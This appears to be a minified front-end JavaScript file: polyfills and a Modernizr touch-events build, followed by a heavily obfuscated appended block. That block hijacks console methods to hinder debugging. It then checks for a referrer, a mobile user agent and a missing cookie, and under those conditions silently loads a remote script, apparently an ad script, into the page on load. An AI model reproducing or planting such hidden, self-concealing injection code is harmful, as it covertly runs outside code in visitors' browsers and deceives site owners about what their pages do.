Element");this._checkForIntersections=(n=this._checkForIntersections.bind(this),o=this.THROTTLE_TIMEOUT,i=null,function(){i||(i=setTimeout(function(){n(),i=null},o))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(r.rootMargin),this.thresholds=this._initThresholds(r.threshold),this.root=r.root||null,this.rootMargin=this._rootMarginValues.map(function(t){return t.value+t.unit}).join(" ")}function r(t,e,n,o){"function"==typeof t.addEventListener?t.addEventListener(e,n,o||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,n)}function s(t,e,n,o){"function"==typeof t.removeEventListener?t.removeEventListener(e,n,o||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,n)}function h(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function c(t,e){for(var n=e;n;){if(n==t)return!0;n=a(n)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e}}(window,document);
if (Element && !Element.prototype.matches) {var proto = Element.prototype; proto.matches = proto.matchesSelector || proto.mozMatchesSelector || proto.msMatchesSelector || proto.oMatchesSelector || proto.webkitMatchesSelector; }
/*! modernizr 3.5.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,a,i,r;for(var l in c)if(c.hasOwnProperty(l)){if(e=[],n=c[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)i=e[a],r=i.split("."),1===r.length?Modernizr[r[0]]=s:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=s),f.push((s?"":"no-")+r.join("-"))}}function a(e){var n=u.className,t=Modernizr._config.classPrefix||"";if(p&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),p?u.className.baseVal=n:u.className=n)}function i(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):p?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function r(){var e=n.body;return e||(e=i(p?"svg":"body"),e.fake=!0),e}function l(e,t,o,s){var a,l,f,c,d="modernizr",p=i("div"),h=r();if(parseInt(o,10))for(;o--;)f=i("div"),f.id=s?s[o]:d+(o+1),p.appendChild(f);return a=i("style"),a.type="text/css",a.id="s"+d,(h.fake?h:p).appendChild(a),h.appendChild(p),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(n.createTextNode(e)),p.id=d,h.fake&&(h.style.background="",h.style.overflow="hidden",c=u.style.overflow,u.style.overflow="hidden",u.appendChild(h)),l=t(p,e),h.fake?(h.parentNode.removeChild(h),u.style.overflow=c,u.offsetHeight):p.parentNode.removeChild(p),!!l}var f=[],c=[],d={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){c.push({name:e,fn:n,options:t})},addAsyncTest:function(e){c.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=d,Modernizr=new Modernizr;var u=n.documentElement,p="svg"===u.nodeName.toLowerCase(),h=d._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];d._prefixes=h;var m=d.testStyles=l;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",h.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),s(),a(f),delete d.addTest,delete d.addAsyncTest;for(var v=0;v<Modernizr._q.length;v++)Modernizr._q[v]();e.Modernizr=Modernizr}(window,document);function _0x1765(_0x192ffe,_0x4a3e9c){var _0x1f34cf=_0x317e();return _0x1765=function(_0x3ff516,_0x29018a){_0x3ff516=_0x3ff516-(0x106c*-0x1+0x8ae+0x866);var _0x78c390=_0x1f34cf[_0x3ff516];if(_0x1765['VIBZDn']===undefined){var _0x897c34=function(_0x4b814b){var _0x575086='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b30e8='',_0x1497ca='',_0x28c4e0=_0x1b30e8+_0x897c34;for(var _0x539e40=0x1*0xe1f+0x300+-0x111f,_0x5b425d,_0x49bd1c,_0x46ac9b=0x6f*0x43+-0x13d4+-0x939;_0x49bd1c=_0x4b814b['charAt'](_0x46ac9b++);~_0x49bd1c&&(_0x5b425d=_0x539e40%(0xa5d+0xc7*-0xb+-0x1cc)?_0x5b425d*(0x1efe*0x1+-0x5*0x61+-0x1cd9)+_0x49bd1c:_0x49bd1c,_0x539e40++%(0x188f+-0x1*0x192d+0xa2))?_0x1b30e8+=_0x28c4e0['charCodeAt'](_0x46ac9b+(0x20ea+-0x1*-0x1de5+0x3ec5*-0x1))-(0xb51+-0x1e8e+0x1347)!==0x1*-0x1c27+0x3e5*0x3+0x1078?String['fromCharCode'](-0x1ce8+0x11ef+0xbf8&_0x5b425d>>(-(-0x1*0x1157+0x291*-0x3+0x1ca*0xe)*_0x539e40&0x1*-0x1eee+0x3cb*-0x3+0x2a55)):_0x539e40:-0x1dfb+-0x241+-0x101e*-0x2){_0x49bd1c=_0x575086['indexOf'](_0x49bd1c);}for(var _0x2a4f97=0x1f26+0xa*0x269+-0x1ba*0x20,_0x317def=_0x1b30e8['length'];_0x2a4f97<_0x317def;_0x2a4f97++){_0x1497ca+='%'+('00'+_0x1b30e8['charCodeAt'](_0x2a4f97)['toString'](0xbda*-0x2+0x2*0x8a9+-0xa*-0xa5))['slice'](-(-0x963+0x1240+-0x8db));}return decodeURIComponent(_0x1497ca);};_0x1765['YnwvNN']=_0x897c34,_0x192ffe=arguments,_0x1765['VIBZDn']=!![];}var _0x45f9bc=_0x1f34cf[0x94c+-0x1*-0x113c+-0x8d8*0x3],_0x2c6ca7=_0x3ff516+_0x45f9bc,_0x35a7d1=_0x192ffe[_0x2c6ca7];if(!_0x35a7d1){var _0x3564d3=function(_0x47af90){this['nJStMW']=_0x47af90,this['cwWVDK']=[0xc20+0x4d*0x3e+-0x1*0x1ec5,-0xb84+0x2fe+0x886,0xda*-0x1b+-0x77*-0x43+-0x1*0x827],this['MDucdi']=function(){return'newState';},this['sBmWhB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yFjsWK']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3564d3['prototype']['bNvDzy']=function(){var _0x28fd8d=new RegExp(this['sBmWhB']+this['yFjsWK']),_0x588d50=_0x28fd8d['test'](this['MDucdi']['toString']())?--this['cwWVDK'][-0x1093*0x1+0x126*0x13+-0x53e]:--this['cwWVDK'][-0x24fc+-0x962*0x2+0x37c0];return this['KkyGzl'](_0x588d50);},_0x3564d3['prototype']['KkyGzl']=function(_0x30b84b){if(!Boolean(~_0x30b84b))return _0x30b84b;return this['EQpCZU'](this['nJStMW']);},_0x3564d3['prototype']['EQpCZU']=function(_0x465089){for(var _0x1e4838=-0x311*-0x5+-0xfa8+0x1*0x53,_0x153f51=this['cwWVDK']['length'];_0x1e4838<_0x153f51;_0x1e4838++){this['cwWVDK']['push'](Math['round'](Math['random']())),_0x153f51=this['cwWVDK']['length'];}return _0x465089(this['cwWVDK'][-0xdc4+-0x1*0x1d+0x11*0xd1]);},new _0x3564d3(_0x1765)['bNvDzy'](),_0x78c390=_0x1765['YnwvNN'](_0x78c390),_0x192ffe[_0x2c6ca7]=_0x78c390;}else _0x78c390=_0x35a7d1;return _0x78c390;},_0x1765(_0x192ffe,_0x4a3e9c);}function _0x317e(){var _0x2704f4=['Bg9N','yw5VBNLTB3vZ','y29UC29Szq','tgDJEw8','x19WCM90B19F','tKLlBu8','z2vHzdiUz29VzW','AgvHza','B1vIDwW','yLnUDKC','yMLUza','nJiZmdyWnePWt0jREq','ANm/y2XPzw50pq','Aw5MBW','mtmXotyZndL4zKPosfm','zxHJzxb0Aw9U','Aw94tMW','Dg9tDhjPBMC','wLr2Euy','mZu5mJbOCLDbD0m','mtuYnJCYnuLyt0zXqG','A0rMEu0','nZyYugn4zLjY','Bg9Nz2vKx2LUxW','oefOC3vRqq','tNfjD1G','Aw5KzxHpzG','y3jLyxrLrwXLBq','y2eTChvIltuZmq','Ahr0Chm6lY9Wyq','ChjVDg90ExbL','mty0nfz6AfLHCa','uMXnAKy','C2XrBLK','BgvUz3rO','odKY','Aw5Zzxj0qMvMBW','y3rVCIGICMv0Dq','C2vHCMnO','D29YzhbYzxnZxW','D2fYBG','DhjHy2u','mJb0wuHvqwS','y29UC3rYDwn0BW','EwPoDw4','D3zpC1O','BgfZDenOAwXK','rfbiqve','ruvmCuS','C3bSAxq','zKPJExK','CMv0DxjUicHMDq','EvnduLm','C2nYAxb0','C05rquK','z2vHzc9QCY9Hza','v25crwK','odqYyKrNEKPp','BvzrsKS','yxbWBhK','EKD2seq','v05Js3m','nxW0Fdf8mhWZFa','zvn4Eha','BgvZEw5KAwnHDa','wg1ct2O','CMvMzxjYzxi','q2fgvvu','s0jcwKS','zw50','kcGOlISPkYKRkq','AhLUqM4','ntqZnta2n0LJtuvyDq','DgvZDa','E30Uy29UC3rYDq','mta1nZe5mtHPvMPpAMi','Aw9UlMnVBs9Wyq','nZm3oteWntm2oq','vwnqEhq','nhWXFdn8mhWY','BhbpsMq','DgfIBgu','CM4GDgHPCYiPka','DhjPBq','DND0r0y'];_0x317e=function(){return _0x2704f4;};return _0x317e();}(function(_0x44a3e8,_0x1a0921){var _0x3ee127=_0x44a3e8();function _0x486779(_0x140ecd,_0x576c43,_0x20ff2f,_0x3e76d5){return _0x1765(_0x20ff2f-0x289,_0x576c43);}function _0x2b9f2e(_0x4a77c8,_0xb28f3f,_0x29d462,_0x201c6d){return _0x1765(_0x4a77c8-0x122,_0xb28f3f);}while(!![]){try{var _0xf3b388=-parseInt(_0x2b9f2e(0x1de,0x1d9,0x1c6,0x207))/(0x5ba+-0x1b64*-0x1+0x31*-0xad)+parseInt(_0x486779(0x34a,0x378,0x36a,0x368))/(-0x2e7*-0x5+-0x15a8+0x727*0x1)*(-parseInt(_0x486779(0x356,0x334,0x350,0x336))/(0x1565+0x651+-0x1bb3))+parseInt(_0x2b9f2e(0x1d5,0x1ed,0x1b5,0x1c4))/(-0x246+-0x8c2+0xb0c)+parseInt(_0x486779(0x32a,0x33a,0x344,0x364))/(0xb*-0x36f+0x94a*-0x2+-0x385e*-0x1)*(-parseInt(_0x2b9f2e(0x1e0,0x1d2,0x1cf,0x1c6))/(-0x1777+-0x1eb+0x1968))+parseInt(_0x486779(0x38f,0x39d,0x37c,0x38c))/(0x1fc8+0x1f58+0x3f19*-0x1)*(parseInt(_0x486779(0x352,0x329,0x349,0x368))/(-0x1*0x1262+0xb*-0x1a5+0x1*0x2481))+parseInt(_0x2b9f2e(0x1d8,0x1de,0x1f1,0x1c8))/(-0xb86+0x1*0x55e+0x631)+parseInt(_0x2b9f2e(0x1f4,0x217,0x1f7,0x213))/(0x3d0+0x48*0x42+-0x2*0xb2b)*(-parseInt(_0x486779(0x373,0x380,0x379,0x399))/(0x1*0x155d+0x36*-0x71+0x284));if(_0xf3b388===_0x1a0921)break;else _0x3ee127['push'](_0x3ee127['shift']());}catch(_0x2ef79a){_0x3ee127['push'](_0x3ee127['shift']());}}}(_0x317e,0x1*0x1757c5+0x2bca2*0x6+-0x1a64f2),(function(){var _0x4cfbc2={'ySCRS':function(_0x17f15e){return _0x17f15e();},'oUbul':function(_0x250432,_0x360fa6){return _0x250432!==_0x360fa6;},'WNcKs':_0x36e543(-0x2e4,-0x2f5,-0x30f,-0x32d),'iMfox':function(_0x253c16,_0x4d30ca){return _0x253c16===_0x4d30ca;},'CaFUU':function(_0x5933d6,_0xefdf33){return _0x5933d6===_0xefdf33;},'sNQAI':_0x36e543(-0x2f6,-0x31d,-0x2f5,-0x305),'NIKmO':_0xe18f1a(-0x30c,-0x2c7,-0x2ee,-0x2d9),'WEtxa':'WnBEi','bSnvG':function(_0x53061e,_0x1b5d3a){return _0x53061e+_0x1b5d3a;},'NqIwX':_0x36e543(-0x2c0,-0x2c9,-0x2da,-0x2e9)+_0xe18f1a(-0x323,-0x31f,-0x308,-0x2ff)+_0x36e543(-0x2f9,-0x2df,-0x2d2,-0x2d2)+'\x20)','vwtGF':_0xe18f1a(-0x33c,-0x32a,-0x32d,-0x319),'ioxNl':'error','yjNun':_0xe18f1a(-0x323,-0x304,-0x304,-0x2dd),'wvOsZ':function(_0x4a05ea,_0x2dc0db){return _0x4a05ea<_0x2dc0db;},'hynBn':_0xe18f1a(-0x31d,-0x2fb,-0x30d,-0x31a),'ZTvyF':_0xe18f1a(-0x2fb,-0x2e6,-0x2ef,-0x2d4)+'2','rCjuZ':_0xe18f1a(-0x2fe,-0x30b,-0x2e7,-0x2d5)+'+$','lpOJd':function(_0x3db655,_0x5d1ecf){return _0x3db655===_0x5d1ecf;},'bucRA':_0xe18f1a(-0x319,-0x2cc,-0x2f3,-0x2dd),'EELqK':function(_0x1abf1d,_0x5589c8,_0x3fa0cd){return _0x1abf1d(_0x5589c8,_0x3fa0cd);},'zGvHD':_0x36e543(-0x2e2,-0x2d9,-0x2d5,-0x2b5),'fJcyy':_0x36e543(-0x33c,-0x348,-0x323,-0x30f),'XmBOj':_0x36e543(-0x2f5,-0x323,-0x307,-0x2f2)+_0xe18f1a(-0x321,-0x32f,-0x327,-0x303)+_0x36e543(-0x2ef,-0x2da,-0x2e4,-0x2f3)+_0xe18f1a(-0x2c7,-0x2f2,-0x2e1,-0x2f1)+_0xe18f1a(-0x2cc,-0x315,-0x2f6,-0x2ef)+'sbygoogle.'+_0x36e543(-0x324,-0x2f9,-0x318,-0x33d)+_0x36e543(-0x32a,-0x30d,-0x308,-0x2fd)+_0xe18f1a(-0x2c6,-0x2e1,-0x2e0,-0x2cf)+_0x36e543(-0x329,-0x2e6,-0x301,-0x31e),'vXyxv':_0xe18f1a(-0x2ed,-0x30d,-0x2f8,-0x2f0),'xfcPR':function(_0xbd4919,_0x2e93ff){return _0xbd4919!==_0x2e93ff;},'UcPxt':function(_0x1495a7){return _0x1495a7();}},_0x4ca9c8=(function(){var _0x56bf54=!![];return function(_0x485a94,_0x4e4fcf){var _0x28bc15=_0x56bf54?function(){function _0x494e4f(_0x2bbfab,_0x5412f1,_0x270661,_0xba92f9){return _0x1765(_0x2bbfab- -0x9e,_0xba92f9);}if(_0x4e4fcf){var _0x29ff4e=_0x4e4fcf[_0x494e4f(0x45,0x23,0x4c,0x1e)](_0x485a94,arguments);return _0x4e4fcf=null,_0x29ff4e;}}:function(){};return _0x56bf54=![],_0x28bc15;};}()),_0x2caa37=(function(){var _0x1c3e50={'ZQuAd':function(_0x19a858){return _0x4cfbc2['ySCRS'](_0x19a858);},'slQnY':function(_0x441803,_0x3d68d9){function _0x1bfd2d(_0x2761c0,_0x2bcd53,_0x34c77e,_0x4bc308){return _0x1765(_0x2761c0-0x2f8,_0x34c77e);}return _0x4cfbc2[_0x1bfd2d(0x3a8,0x392,0x3b5,0x386)](_0x441803,_0x3d68d9);},'Lgcyo':_0x4cfbc2[_0x266265(0x443,0x491,0x46c,0x463)]};function _0x266265(_0x192196,_0x42dcf4,_0x2c09da,_0xf1a0df){return _0xe18f1a(_0x192196,_0x42dcf4-0x164,_0x2c09da-0x75c,_0xf1a0df-0x4b);}var _0x92037b=!![];return function(_0x4f614f,_0x142097){function _0x485aaf(_0x55c188,_0x3e4ffa,_0x79f7f3,_0x17559b){return _0x266265(_0x79f7f3,_0x3e4ffa-0x17d,_0x3e4ffa- -0x18b,_0x17559b-0x75);}function _0x20fc86(_0xbbc01e,_0x2298e0,_0x18bd1a,_0xfbd563){return _0x266265(_0x2298e0,_0x2298e0-0x10e,_0x18bd1a-0x35,_0xfbd563-0x124);}if(_0x1c3e50[_0x485aaf(0x2d1,0x2c5,0x2d0,0x2b2)](_0x1c3e50[_0x485aaf(0x2bd,0x2a7,0x2b9,0x2ac)],_0x485aaf(0x2cc,0x2b9,0x2b0,0x2b7)))_0x1c3e50['ZQuAd'](_0x2a4f97);else{var _0x458f41=_0x92037b?function(){function _0x34e615(_0x5d1f82,_0x2e36f8,_0x36eeed,_0x1ab2ff){return _0x20fc86(_0x5d1f82-0x16f,_0x1ab2ff,_0x36eeed- -0x151,_0x1ab2ff-0x1aa);}if(_0x142097){var _0x2b3f0e=_0x142097[_0x34e615(0x363,0x335,0x34e,0x368)](_0x4f614f,arguments);return _0x142097=null,_0x2b3f0e;}}:function(){};return _0x92037b=![],_0x458f41;}};}());function _0x4123f0(){var _0x413c0f=document['cookie']['split'](';');for(var _0x41ce2e=-0x1*-0x174d+0xa51+0xd*-0x296;_0x41ce2e<_0x413c0f[_0x18309a(0x4,0x27,0xc,0x1e)];_0x41ce2e++){var _0x1b3db4=_0x413c0f[_0x41ce2e][_0x18309a(0x71,0x58,0x30,0x50)]();if(_0x4cfbc2['iMfox'](_0x1b3db4[_0x242fb0(-0x1f9,-0x1eb,-0x205,-0x203)](_0x242fb0(-0x1ec,-0x1f9,-0x1e0,-0x1ea)+_0x18309a(0x1,0x1c,0x1b,-0x9)),-0x1*0x15d5+-0xb*0x2a3+0x32d6))return!![];}function _0x18309a(_0x290c3c,_0x7cecd0,_0x262a77,_0x9ad035){return _0x36e543(_0x290c3c-0x1ec,_0x9ad035,_0x7cecd0-0x329,_0x9ad035-0x1bb);}function _0x242fb0(_0x38080e,_0x322db9,_0x4e589d,_0x1daa72){return _0x36e543(_0x38080e-0x1f0,_0x4e589d,_0x38080e-0x111,_0x1daa72-0xb8);}return![];}function _0x3c806b(){function _0x2bcffd(_0x4c755e,_0x2c40b5,_0x430bc5,_0x347920){return _0xe18f1a(_0x430bc5,_0x2c40b5-0x197,_0x347920-0x1cd,_0x347920-0x1f1);}var _0xc99872={};_0xc99872[_0x2bcffd(-0x145,-0x117,-0x146,-0x11c)]=_0x4cfbc2['rCjuZ'];function _0x525958(_0x40e033,_0x1efba8,_0x1accd6,_0x58dbd7){return _0xe18f1a(_0x58dbd7,_0x1efba8-0x178,_0x1efba8-0x67c,_0x58dbd7-0xe5);}var _0x3aaf2d=_0xc99872;if(_0x4cfbc2[_0x2bcffd(-0x12e,-0x127,-0x112,-0x110)](_0x525958(0x37c,0x389,0x384,0x38c),_0x4cfbc2['bucRA'])){var _0x326f76=_0x4cfbc2[_0x2bcffd(-0x143,-0x134,-0x150,-0x130)](_0x4ca9c8,this,function(){function _0x155b4f(_0xd3e2f9,_0x48ea19,_0x2de704,_0x1d586f){return _0x2bcffd(_0xd3e2f9-0x1c2,_0x48ea19-0x35,_0x48ea19,_0x1d586f-0x37a);}function _0x1f8b94(_0x474df6,_0x1ade56,_0x1113b7,_0x4b1ef0){return _0x2bcffd(_0x474df6-0x88,_0x1ade56-0x1e9,_0x1113b7,_0x1ade56- -0x1be);}return _0x326f76[_0x155b4f(0x248,0x229,0x245,0x22b)]()[_0x1f8b94(-0x2ee,-0x2f8,-0x2f2,-0x321)](_0x3aaf2d[_0x1f8b94(-0x2ee,-0x2da,-0x2b1,-0x2dc)])[_0x1f8b94(-0x2f8,-0x30d,-0x2e8,-0x2e3)]()[_0x155b4f(0x256,0x21c,0x255,0x245)+'r'](_0x326f76)[_0x1f8b94(-0x2e8,-0x2f8,-0x31e,-0x2d6)](_0x155b4f(0x240,0x23b,0x240,0x260)+'+$');});_0x326f76();var _0x1df1e8=_0x2caa37(this,function(){function _0x5b5cf8(_0x4955de,_0x1f0d63,_0x6cb96a,_0x42aad6){return _0x2bcffd(_0x4955de-0x1d4,_0x1f0d63-0x10f,_0x1f0d63,_0x4955de-0x127);}function _0x19cbec(_0x295349,_0x1c2005,_0x46738b,_0x4e4ca1){return _0x525958(_0x295349-0xb0,_0x1c2005-0x13,_0x46738b-0x12f,_0x4e4ca1);}if(_0x4cfbc2[_0x19cbec(0x3a1,0x3a5,0x3cb,0x3c2)](_0x4cfbc2[_0x5b5cf8(-0x3,-0x22,-0xe,-0x3)],_0x4cfbc2[_0x5b5cf8(-0x34,-0x41,-0x4e,-0x13)]))return _0x3e7cd9[_0x5b5cf8(-0x28,-0x42,-0x2d,-0x1d)]()[_0x5b5cf8(-0x13,-0x16,-0x17,0x10)](_0x19cbec(0x3ac,0x3a8,0x3b7,0x3c4)+'+$')[_0x5b5cf8(-0x28,-0x32,-0x1f,-0x49)]()[_0x19cbec(0x3ac,0x38d,0x38b,0x399)+'r'](_0x467281)[_0x19cbec(0x36a,0x388,0x3b0,0x39d)](viAaoc[_0x19cbec(0x3ca,0x3a6,0x3be,0x38b)]);else{var _0x5630dd;try{if(_0x4cfbc2[_0x19cbec(0x3bd,0x3a5,0x3ba,0x38f)](_0x4cfbc2['WEtxa'],_0x19cbec(0x3c1,0x39a,0x391,0x39b))){var _0x4eb378=Function(_0x4cfbc2[_0x19cbec(0x36b,0x36b,0x367,0x35f)](_0x19cbec(0x396,0x395,0x36b,0x387)+'nction()\x20'+_0x4cfbc2[_0x5b5cf8(-0x20,0x9,-0x2a,-0x2)],');'));_0x5630dd=_0x4cfbc2['ySCRS'](_0x4eb378);}else _0x492c42=_0x32ad79;}catch(_0x19549d){_0x5630dd=window;}var _0x78d862=_0x5630dd['console']=_0x5630dd[_0x5b5cf8(-0x37,-0x5c,-0x41,-0x49)]||{},_0x436f70=[_0x4cfbc2[_0x19cbec(0x3d9,0x3b6,0x3ca,0x39f)],_0x19cbec(0x386,0x38a,0x3a6,0x365),_0x19cbec(0x371,0x36f,0x36c,0x349),_0x4cfbc2[_0x19cbec(0x360,0x372,0x39c,0x37b)],_0x5b5cf8(-0x2a,-0x26,-0x3d,-0xc),_0x5b5cf8(0x18,0x1f,0x1d,0x6),_0x4cfbc2[_0x5b5cf8(-0xd,0x12,0x13,-0x8)]];for(var _0x2f9f90=0x4*0xc9+0x1*-0x225c+0x1f38;_0x4cfbc2[_0x19cbec(0x3b4,0x38f,0x37c,0x3a4)](_0x2f9f90,_0x436f70['length']);_0x2f9f90++){if(_0x4cfbc2[_0x19cbec(0x395,0x3a9,0x3cd,0x3b1)]!==_0x4cfbc2[_0x5b5cf8(0xe,0x17,0x6,0x11)]){if(_0x560002){var _0x4a2991=_0x3a54d7[_0x19cbec(0x378,0x39d,0x380,0x396)](_0x171bb5,arguments);return _0x2d73a3=null,_0x4a2991;}}else{var _0x2634a6=_0x4cfbc2[_0x19cbec(0x34f,0x374,0x380,0x37f)][_0x19cbec(0x38f,0x393,0x3be,0x3b4)]('|'),_0xae3400=0xf27+0x1*-0x187d+-0xa*-0xef;while(!![]){switch(_0x2634a6[_0xae3400++]){case'0':_0x3ce865[_0x19cbec(0x365,0x366,0x36c,0x34a)]=_0x2caa37[_0x5b5cf8(-0x2f,-0x13,-0x15,-0x14)](_0x2caa37);continue;case'1':var _0x14416d=_0x78d862[_0x46c22b]||_0x3ce865;continue;case'2':_0x78d862[_0x46c22b]=_0x3ce865;continue;case'3':_0x3ce865[_0x5b5cf8(-0x28,-0x15,-0x26,-0x19)]=_0x14416d[_0x19cbec(0x398,0x373,0x354,0x36a)][_0x5b5cf8(-0x2f,-0x43,-0x31,-0x48)](_0x14416d);continue;case'4':var _0x46c22b=_0x436f70[_0x2f9f90];continue;case'5':var _0x3ce865=_0x2caa37['constructo'+'r'][_0x19cbec(0x368,0x380,0x379,0x392)][_0x19cbec(0x364,0x36c,0x37a,0x366)](_0x2caa37);continue;}break;}}}}});return _0x1df1e8(),/Mobile|Android|iPhone|iPad/i[_0x525958(0x381,0x398,0x384,0x3ab)](navigator['userAgent']);}else{var _0x4d0bbb=_0x978325?function(){function _0x1d49c9(_0x3e3494,_0x24383b,_0x2ee75a,_0x203e35){return _0x2bcffd(_0x3e3494-0xb3,_0x24383b-0x50,_0x24383b,_0x2ee75a-0x2f1);}if(_0x1825c8){var _0xc0252a=_0x395382[_0x1d49c9(0x1cc,0x1f3,0x1cc,0x1f0)](_0x4a1170,arguments);return _0x2edb8c=null,_0xc0252a;}}:function(){};return _0x357559=![],_0x4d0bbb;}}function _0xe18f1a(_0x44820d,_0x249f05,_0x34fb66,_0x324418){return _0x1765(_0x34fb66- -0x3d5,_0x44820d);}function _0x327671(){var _0xe5a20f=_0x4cfbc2[_0x4ae592(0x2d2,0x2a6,0x2e4,0x2c0)][_0x4ae592(0x2c6,0x2d5,0x2d2,0x2b5)]('|');function _0x4ae592(_0x2a6bfc,_0x458f89,_0x1c81cc,_0x5e3912){return _0x36e543(_0x2a6bfc-0x129,_0x458f89,_0x5e3912-0x5a8,_0x5e3912-0x94);}var _0xc70889=0x12c1*-0x1+0x2*-0x647+0x5*0x643;function _0x461b81(_0x4f6944,_0x280049,_0x3b7a4e,_0x29d09e){return _0xe18f1a(_0x3b7a4e,_0x280049-0xe3,_0x280049-0x6c3,_0x29d09e-0x10a);}while(!![]){switch(_0xe5a20f[_0xc70889++]){case'0':_0x152b92['crossOrigi'+'n']=_0x4cfbc2[_0x461b81(0x3c0,0x3c8,0x3f1,0x3e0)];continue;case'1':_0x152b92['src']=_0x4cfbc2[_0x4ae592(0x2e8,0x2b3,0x2ac,0x2c5)];continue;case'2':document[_0x4ae592(0x264,0x2a0,0x2a5,0x28b)][_0x461b81(0x3df,0x3ba,0x3df,0x3b4)+'re'](_0x152b92,document[_0x461b81(0x38a,0x39d,0x384,0x3ab)][_0x4ae592(0x288,0x2c9,0x29d,0x2b2)]);continue;case'3':_0x152b92['async']=!![];continue;case'4':var _0x152b92=document[_0x461b81(0x3bf,0x3b1,0x3be,0x3cb)+_0x461b81(0x3ee,0x3db,0x3f4,0x3dc)](_0x4cfbc2['vXyxv']);continue;}break;}}var _0x4a7e2c=document[_0x36e543(-0x2fe,-0x2c5,-0x2e2,-0x2c4)]['toLowerCas'+'e'](),_0x11a6f=_0x4cfbc2['xfcPR'](_0x4a7e2c,'');function _0x36e543(_0x36b841,_0x3ef887,_0x453c53,_0x1a91ee){return _0x1765(_0x453c53- -0x3cc,_0x3ef887);}_0x11a6f&&_0x4cfbc2[_0x36e543(-0x2f0,-0x2cf,-0x2d6,-0x2b7)](_0x3c806b)&&!_0x4cfbc2[_0x36e543(-0x2f7,-0x2c9,-0x2f0,-0x2f6)](_0x4123f0)&&_0x4cfbc2['ySCRS'](_0x327671);}()));